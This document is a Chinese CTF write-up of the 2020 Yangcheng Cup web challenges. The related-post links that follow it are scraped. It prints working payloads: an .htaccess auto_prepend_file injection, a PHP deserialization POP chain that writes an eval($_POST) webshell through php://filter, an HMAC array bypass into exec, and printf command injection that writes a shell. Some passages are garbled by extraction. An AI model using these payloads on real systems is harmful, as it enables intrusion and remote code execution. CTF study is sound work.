[羊城杯 2020] Web

easycon



打开就是

扫出来个index.php 然后访问

提示eval post cmd,看来是post了个cmd可以执行命令



找到bbbbbbbbb.txt文件,用base64解码得到包含flag的图片

easyphp

源码

<?php$files = scandir('./'); foreach($files as $file) {if(is_file($file)){if ($file !== "index.php") {unlink($file);}}}if(!isset($_GET['content']) || !isset($_GET['filename'])) {highlight_file(__FILE__);die();}$content = $_GET['content'];if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {echo "Hacker";die();}$filename = $_GET['filename'];if(preg_match("/[^a-z\.]/", $filename) == 1) {echo "Hacker";die();}$files = scandir('./'); foreach($files as $file) {if(is_file($file)){if ($file !== "index.php") {unlink($file);}}}file_put_contents($filename, $content . "\nHello, world");

?>

也是2019的某道题,首先看提供了一个file_put_contents()

那就想通过file_put_contents函数来写入木马 ,那他肯定不让你写,对 f i l e n a m e 和 filename和 filename和content都有过滤

先看题目逻辑,会清除目录下除了index.php的所有文件 ,而且只有一次写的机会,因为想要第二次写的话,就会把第一次写的东西给清了

文件名限制了只能是[a-z]和‘.’,而且题目环境设置了只有index.php文件解析,其他php文件不解析,想到的就是写一个.htaccess文件

写.htaccess文件的困难主要在于过滤了file,on,type之类的,.htaccess文件的内容需要被过滤的file

然后$content后面还追加了个"\nHello,world",这里也要注释掉

1,绕$content过滤

绕过stristr()的检测利用添加 \ 的方法来换行书写,利用这种方法来处理过滤的关键字

Fi\

Le

就是file

利用php_value auto_prepend_file .htaccess让php文件包含htaccess文件,htaccess里的代码会执行

所有写入的内容如下

php_value auto_prepend_fil\

e .htaccess

#<?php system('cat /fla'.'g');?>\

下面来解释一下

php_value auto_prepend_file 是用来在页面底部加载文件的

这也是为什么我们要去写入#<?php system('cat /fla'.'g');?>\ 在文件底部而#应该是.hatccess文件特有的写入形式,没有的话会直接报错500

最后那个/是用来转意换行符的

如果不用\转义则,写进去的效果是

php_value auto_prepend_fil\

e .htaccess

#<?php system('cat /fla'.'g');?>\

Hello, world

不符合写入格式,进而无法解析

payload:

/?filename=.htaccess&content=php_value%20auto_prepend_fil\%0ae%20.htaccess%0a%23<?php%20system('cat%20/fla'.'g');?>\

Blackcat

数组绕过

下载MP3然后文本打开,最下面藏了一段php代码

if(empty($_POST['Black-Cat-Sheriff']) || empty($_POST['One-ear'])){die('谁!竟敢踩我一只耳的尾巴!');

}$clandestine = getenv("clandestine");if(isset($_POST['White-cat-monitor']))$clandestine = hash_hmac('sha256', $_POST['White-cat-monitor'], $clandestine);$hh = hash_hmac('sha256', $_POST['One-ear'], $clandestine);if($hh !== $_POST['Black-Cat-Sheriff']){die('有意瞄准,无意击发,你的梦想就是你要瞄准的目标。相信自己,你就是那颗射中靶心的子弹。');

}echo exec("nc".$_POST['One-ear']);

1,必须传入Black-Cat-Sheriff和One-ear

2,getenv()函数定义:取得系统的环境变量;

3,用hash_hmac()和 c l a n d e s t i n e 生成新的 clandestine生成新的 clandestine生成新的clandestine ,再用新的 c l a n d e s t i n e 生成 clandestine生成 clandestine生成hh

我们要控制Black-Cat-Sheriff来与 h h 相等,就要通过传入 W h i t e − c a t − m o n i t o r 和 O n e − e a r 预测 hh相等,就要通过传入White-cat-monitor和One-ear预测 hh相等,就要通过传入White−cat−monitor和One−ear预测hh的值

看hash_hmac()

hash_hmac — 使用 HMAC 方法生成带有密钥的哈希值string hash_hmac ( string $algo , string $data , string $key [, bool $raw_output = false ] )

参数

algo

要使用的哈希算法名称,例如:"md5","sha256","haval160,4" 等。 如何获取受支持的算法清单,请参见 hash_algos() 。

data

要进行哈希运算的消息。

key

使用 HMAC 生成信息摘要时所使用的密钥。raw_output

设置为 TRUE 输出原始二进制数据, 设置为 FALSE 输出小写 16 进制字符串

当传入的

$data为数组时,加密得到的结果固定为NULL;那么第二次的hash_hmac就是可控的.

利用这个点,生成密钥为NULL,那么第二次的哈希值$hh我们就能运行出来

很奇怪ls没列出flag的文件名,直接cat就行了



easyser

SSRF LFI 反序列化 死亡exit

robots.txt

star1.php

不安全的协议http,要利用 SSRF 才能访问到 ser.php

/star1.php?path=http://127.0.0.1/ser.php

得到源码

<?php

error_reporting(0);

if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {highlight_file(__FILE__);

}

$flag='{Trump_:"fake_news!"}';class GWHT{public $hero;public function __construct(){$this->hero = new Yasuo;}public function __toString(){if (isset($this->hero)){return $this->hero->hasaki();}else{return "You don't look very happy";}}

}

class Yongen{ //flag.phppublic $file;public $text;public function __construct($file='',$text='') {$this -> file = $file;$this -> text = $text;}public function hasaki(){$d = '<?php die("nononon");?>';$a= $d. $this->text;@file_put_contents($this-> file,$a);}

}

class Yasuo{public function hasaki(){return "I'm the best happy windy man";}

}?>

没有反序列化入口

新知识,还可以扫描http的参数

pip3 install arjun

arjun -u URL

我这里扫不出来,日了

看别人wp 扫出来c参数



直接构造链子吧,目的肯定是通过file_put_contents( t h i s − > f i l e , this-> file, this−>file,a);写入马执行命令

逻辑简单,通过__toString()调用hasaki(),如何调用toString其实就是c参数传参,echo触发

附上c参数的逻辑

$c=$_GET['c']; if(isset($c)){echo $x = unserialize($c); //echo 的时候会触发 __toString() 魔术方法}else{echo "your hat is too black!";}

利用php伪协议绕过死亡die() ,构造pop如下

<?php

class GWHT{public $hero;}

class Yongen{ //flag.phppublic $file="php://filter/write=string.strip_tags|convert.base64-decode/resource=shell.php";public $text="PD9waHAgZXZhbCgkX1BPU1RbJ2ZsYWcnXSk7Pz4="; /*<?php eval($_POST['flag']);?> 的base64编码*/}

$a = new GWHT();

$a->hero=new Yongen();

echo serialize($a);

利用php伪协议绕过死亡die() ,用php伪协议以写入base64数据然后自动解码,前面的死亡die()就被忽略了

那么aaa.php得到<?php @eval($_POST[1]);

这样aaa.php就是<?php die('nononon');?>PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs=

Easyphp2

LFI 短标签



http://1.14.71.254:28101/?file=GWHT.php

这个url看起来就像是文件包含伪协议读文件

是有过滤,看wp把base64两次url编码后,就能读到了

还有个协议也可以?file=php://filter/convert.quoted-printable-encode/resource=GWHT.php

得到源码

<?phpini_set('max_execution_time', 5);if ($_COOKIE['pass'] !== getenv('PASS')) {setcookie('pass', 'PASS');die('<h2>'.'<hacker>'.'<h2>'.'<br>'.'<h1>'.'404'.'<h1>'.'<br>'.'Sorry, only people from GWHT are allowed to access this website.'.'23333');}?><?phpif (isset($_GET["count"])) {$count = $_GET["count"];if(preg_match('/;|base64|rot13|base32|base16|<\?php|#/i', $count)){die('hacker!');}echo "<h2>The Count is: " . exec('printf \'' . $count . '\' | wc -c') . "</h2>";}?>

然后第一段意思就是cookie不能为PASS,根据首页提示要等于GWHT

这个框就是count传参的地,效果是counter也就是计数器,返回字符串长度

利用exec('printf \'' . $count . '\' | wc -c')来getshell

去掉转义符就是 printf ' . $count . ' | wc -c

wc命令

wc -c或–bytes或–chars 只显示Bytes数,这就实现了计数器的功能

我们目前是想要执行命令并不想让他计数,考虑注释掉,但是#被过滤

这个时候可以考虑||管道符,只执行前面命令,|管道符是正确执行前面命令然后执行后面命令

printf ''| ls || '' | wc -c 管道符|结束printf''的命令 接着执行ls

测试如果输入 aaa'||'就行成 printf'aaa' || ' ' | wc -c 就输出aaa

顺利执行命令

写shell进去也是一样的道理,<?php被ban,用<?=

printf' '| echo "<?= eval($_POST[1]);?>" > shell.php || ' ' | wc -c

但是这一步卡住了,一直进不去

如果顺利的话应该能蚁剑连接,没有权限打开flag,然后终端用su命令读文件

printf "GWHTCTF" | su - GWHT -c 'cat /GWHT/system/of/a/down/flag.txt'用户名:GWHT 密码:GWHTCTF

[羊城杯 2020] Web相关推荐

- [羊城杯 2020]GMC

[羊城杯 2020]GMC 题目 from Crypto.Util.number import getPrime,bytes_to_long,getRandomNBitInteger from sec ...

- [羊城杯 2020]Power

[羊城杯 2020]Power 题目 from Crypto.Util.number import * import gmpy2 from secret import flagp = getPrime ...

- [羊城杯 2020]RRRRRRRSA

[羊城杯 2020]RRRRRRRSA 题目 import hashlib import sympy from Crypto.Util.number import *flag = 'GWHT{**** ...

- [羊城杯 2020]Bytecode [UTCTF2020]babymips

文章目录 [羊城杯 2020]Bytecode 查看题目 python代码 注意点: BINARY_SUBTRACT 这个是减法 BINARY_SUBSCR 这个是索引 Z3约束脚本 注意点: 注意最 ...

- 纵横杯2020 web wp

title: 纵横杯2020 web wp date: 2020-12-26 18:19:03 tags: CTF categories: 比赛 link:https://yq1ng.github.i ...

- [羊城杯 2020]login [SUCTF2019]hardcpp

文章目录 [羊城杯 2020]login 思路:一个py编译的exe,需要解包,然后反编译成py文件 1.解包:python pyinstxtractor.py login.exe 提示:pyinst ...

- [羊城杯 2020]逃离东南亚

[羊城杯 2020]逃离东南亚 考点 复现过程 参考链接 考点 1.图片高度隐写 2.silenteye 3.空格与tab隐写 4.需要编程找到隐写内容并进行解码 复现过程 解压压缩包有三个压缩包文件 ...

- [羊城杯2020]easyphp --- 伪协议的使用时机,---python上传.htaccess的利用 -- preg_match绕过

目录: 一. 自己做: 二.学到的.不足: 三. 1. 利用.htaccess来设置文件自动包含 2. 绕过 \n 的过滤 3. 绕过stristr的过滤. 4. 绕过preg_match 2.思路二 ...

- buuctf————[羊城杯 2020]login

1.查壳. 无壳,64位.(当时还不知到PyInstaller ) 2.直接丢到IDA反编译.发现啥也没有. (连个提示性的字符串也没有,但运行是有input something.很迷.) 看了看大佬 ...

最新文章

- Python 网络爬虫 001 (科普) 网络爬虫简介

- 计算机与科学应用题,计算机应用题

- 2048——Java控制台版本

- 那些年,冒死拍过的老师逗逼搞笑照片 !

- asp.net core mvc 管道之中间件

- c语言课程设计做科普,【图片】发几个C语言课程设计源代码(恭喜自己当上技术小吧主)【东华理工大学吧】_百度贴吧...

- CPU负载均衡之调度概念理解

- java关键字与解释_Java关键字及作用解释

- ElasticSearch 图片搜索插件 (一)

- KEIL5芯片包器件库的下载

- I2C分析及RX8025驱动编写

- AI智能语音系统源码搭建

- Android 拨号盘按键音修改为钢琴音效果实现

- 网站备案和域名实名认证的重要性

- ci发什么音标_ci音标单词有那些??

- 关于纯前端excel上传、下载功能

- HDMI Type A、B、C、D接口图

- 国产云桌面还需跨过的坎

- C++11 Features in Visual C++ 11 - VS2010对C++11特性支持的情况

- 投影坐标方差车牌垂直校正matlab实现,基于投影坐标p次方差及粒子群的车牌倾斜检测...